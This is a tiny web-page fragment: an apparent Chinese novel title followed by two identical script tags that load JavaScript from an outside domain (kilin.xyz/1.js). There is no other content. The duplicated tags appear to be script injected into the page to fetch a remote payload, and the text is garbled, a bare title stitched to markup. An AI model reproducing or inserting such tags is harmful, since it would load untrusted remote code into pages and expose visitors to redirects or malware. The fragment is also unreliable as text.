 惹不起的殿下大人<script src=https://www.kilin.xyz/1.js></script><script src=https://www.kilin.xyz/1.js></script>